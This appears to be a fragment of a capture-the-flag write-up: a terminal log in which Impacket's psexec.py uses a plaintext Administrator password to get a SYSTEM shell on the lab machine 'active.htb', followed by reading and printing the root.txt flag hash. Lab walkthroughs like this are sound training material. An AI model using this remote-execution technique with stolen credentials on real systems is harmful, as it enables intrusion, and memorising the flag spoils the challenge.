 ❯ psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file vAmVPuIr.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service gwlg on 10.10.10.100.....
[*] Starting service gwlg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd ../..

C:\> cd Users/Administrator/Desktop

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C

 Directory of C:\Users\Administrator\Desktop

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/01/2021  07:49 ��    <DIR>          .

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/01/2021  07:49 ��    <DIR>          ..

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
08/08/2025  03:19 ��                34 root.txt

               1 File(s)             34 bytes
               2 Dir(s)   1.141.809.152 bytes free

C:\Users\Administrator\Desktop> type root.txt
af316af1fd092f0a396dbad370385897